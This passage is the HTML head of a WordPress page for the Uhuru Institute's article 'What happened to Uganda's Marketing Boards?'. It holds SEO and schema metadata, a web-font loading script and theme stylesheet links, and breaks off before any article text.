

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/
body_size: 28614
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5415 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What happened to Uganda’s Marketing Boards? - The Uhuru Institute for Social Development</title>
	<link rel="canonical" href="https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What happened to Uganda’s Marketing Boards? - The Uhuru Institute for Social Development" />
	<meta property="og:description" content="While delivering last year’s State of the Nation Address, President Museveni noted that his government remained committed to using “the export promotion and import substitution routes to storm across the [&hellip;]" />
	<meta property="og:url" content="https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/" />
	<meta property="og:site_name" content="The Uhuru Institute for Social Development" />
	<meta property="article:publisher" content="https://www.facebook.com/TheUhuruInstitute/" />
	<meta property="article:published_time" content="2020-09-08T10:30:22+00:00" />
	<meta property="og:image" content="https://thecooperator.news/wp-content/uploads/2020/09/444444-300x199.jpg" />
	<meta name="author" content="tc" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@UhuruInstitute" />
	<meta name="twitter:site" content="@UhuruInstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tc" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#article","isPartOf":{"@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/"},"author":{"name":"tc","@id":"https://www.uhuruinstitute.org/#/schema/person/eb88d8af09fe580f4c8ae0ad96a1ed88"},"headline":"What happened to Uganda’s Marketing Boards?","datePublished":"2020-09-08T10:30:22+00:00","mainEntityOfPage":{"@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/"},"wordCount":1872,"commentCount":0,"image":{"@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#primaryimage"},"thumbnailUrl":"https://thecooperator.news/wp-content/uploads/2020/09/444444-300x199.jpg","articleSection":{"0":"acholi","1":"Africa","2":"agricultural","3":"Agricultural Credit","4":"Agriculture","5":"Analysis","6":"Animal Welfare","7":"Ankole","8":"Apple Growers in Uganda","9":"bank","10":"banking","11":"Banks","12":"Banyankole Kweterana","13":"boda boda","14":"Boda Boda cooperative","15":"bribes","16":"Buganda Kingdom","17":"Bunyoro","18":"Busia","19":"Business","20":"Busoga","21":"Central","22":"Cereals","23":"charcoal","24":"Chickens","25":"cholera","26":"Church","27":"citrus farmers","28":"city centre","29":"climate change","30":"Coffee","31":"Coffee Cooperative","32":"Coffee farmers","33":"Coffee farming","34":"coffeee","35":"coop","36":"Coop Bank","37":"coop week","38":"Cooperative","39":"cooperative accountability","40":"Cooperative Governance","41":"Cooperative society","42":"Cooperative Union","43":"cooperatives","44":"Cooperatives &amp; Communities","45":"Cooperatives Governance","46":"cooperators","47":"Coopertives","48":"coopweek","49":"Cotton","50":"Cotton farming","51":"Counter-Strike","52":"court","53":"Covid-19","54":"dairy","55":"deforestation","56":"Democracy","57":"Development","58":"Diaspora","59":"DroughT in Uganda","60":"EAC","61":"East Africa","62":"East African Community","63":"Eastern","64":"economic","65":"Elders","66":"Entertainment","67":"environment","68":"Fake agro-inputs","69":"Famine","70":"Farmers","71":"farming","72":"Featured","73":"Finance","74":"Finance &amp; Banking","75":"Financial","76":"fishing","77":"flooding","78":"floods","79":"food","80":"Foods","81":"Fraud","82":"Frontpage Article","83":"Gambia","84":"global","85":"government","86":"Green Revolution in Africa","87":"Gulu","88":"hailstorms","89":"health","90":"heavy rains","91":"Housing","92":"IK Musaazi","93":"Images","94":"International Coffee Day","95":"Interview","96":"Irrigation","97":"Irrigation schemes","98":"Kabaka","99":"Kabarole","100":"Kampala","101":"Kasese","102":"kasese fish farmers","103":"kasese floods","104":"Kenya","105":"Kilimo Trust","106":"Legal","107":"Life Style","108":"Loans","109":"Lwengo","110":"Magazine","111":"Maize","112":"Market Information","113":"marketing boards","114":"masaka","115":"Masaka Elders Cooperative Union","116":"Masindi","117":"masindi bodaboda","118":"matatus","119":"Micro-finance","120":"MicroFinance","121":"Microfinance Support Centre","122":"Middlemen","123":"milk processing","124":"Ministry of Agriculture","125":"Ministry of Water and Environment","126":"moroto","127":"motorcycles","128":"MTN","129":"Music","130":"Mwalimu National Sacco","131":"NAADS","132":"National Coffee Bill","133":"News","134":"nigeria","135":"Northern","136":"NSSF","137":"Oil","138":"Opinion","139":"Opinions","140":"Organisations","141":"orphanage","142":"OWC","143":"Parliament","144":"Pesticides","145":"Politics","146":"Post harvest loses","147":"Preservation of Bean","148":"President Mnangagwa","149":"producer boards","150":"Quote","151":"rains","152":"Regional","153":"registration","154":"Report","155":"Rhino Camp ginnery","156":"Rice farming","157":"roads","158":"Rwanda","159":"Rwenzori Apple farmers","160":"Sacco","161":"SACCOs","162":"standards","163":"storage of cereals","164":"strike","165":"sugar cane out-grower","166":"Tanzania","167":"tax","168":"taxes","169":"teachers","170":"Technology","171":"Trade","172":"Transport","173":"TV","174":"UCDA","175":"Uganda","176":"Uganda Coffee Development Authority","177":"Uganda Cooperative Alliance","178":"Uganda Microfinance Regulatory Authority","179":"Uhuru Institute","180":"umeme","182":"Waterborne diseases","183":"weather","184":"Western","185":"World","186":"World News","187":"yoghurt","188":"Youth","189":"zimbabwe"},"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#respond"]}]},{"@type":"WebPage","@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/","url":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/","name":"What happened to Uganda’s Marketing Boards? - The Uhuru Institute for Social Development","isPartOf":{"@id":"https://www.uhuruinstitute.org/#website"},"primaryImageOfPage":{"@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#primaryimage"},"image":{"@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#primaryimage"},"thumbnailUrl":"https://thecooperator.news/wp-content/uploads/2020/09/444444-300x199.jpg","datePublished":"2020-09-08T10:30:22+00:00","author":{"@id":"https://www.uhuruinstitute.org/#/schema/person/eb88d8af09fe580f4c8ae0ad96a1ed88"},"breadcrumb":{"@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#primaryimage","url":"https://thecooperator.news/wp-content/uploads/2020/09/444444-300x199.jpg","contentUrl":"https://thecooperator.news/wp-content/uploads/2020/09/444444-300x199.jpg"},{"@type":"BreadcrumbList","@id":"https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uhuruinstitute.org/"},{"@type":"ListItem","position":2,"name":"What happened to Uganda’s Marketing Boards?"}]},{"@type":"WebSite","@id":"https://www.uhuruinstitute.org/#website","url":"https://www.uhuruinstitute.org/","name":"The Uhuru Institute for Social Development","description":"An Enterprising, Prosperous, Peaceful and Happy Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uhuruinstitute.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.uhuruinstitute.org/#/schema/person/eb88d8af09fe580f4c8ae0ad96a1ed88","name":"tc","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uhuruinstitute.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2931c79b52fffea29c8281959f50ead3f36f7971a7e5ad793dcc29835c498c0b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2931c79b52fffea29c8281959f50ead3f36f7971a7e5ad793dcc29835c498c0b?s=96&d=mm&r=g","caption":"tc"},"url":"https://www.uhuruinstitute.org/author/tc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Feed" href="https://www.uhuruinstitute.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Comments Feed" href="https://www.uhuruinstitute.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Uhuru Institute for Social Development &raquo; iCal Feed" href="https://www.uhuruinstitute.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; What happened to Uganda’s Marketing Boards? Comments Feed" href="https://www.uhuruinstitute.org/what-happened-to-ugandas-marketing-boards/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uhuruinstitute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uhuruinstitute.org%2Fwhat-happened-to-ugandas-marketing-boards%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uhuruinstitute.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uhuruinstitute.org%2Fwhat-happened-to-ugandas-marketing-boards%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/base.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/layout.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-site-preloader.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='extp-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.uhuruinstitute.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/shortcodes.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-fold-unfold.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/aviapopup/magnific-popup.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-lightbox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-widget.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.uhuruinstitute.org/wp-content/uploads/dynamic_avia/enfold.css?ver=696e7389799bc' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/custom.css?ver=6.9' type='text/css' media='all' />
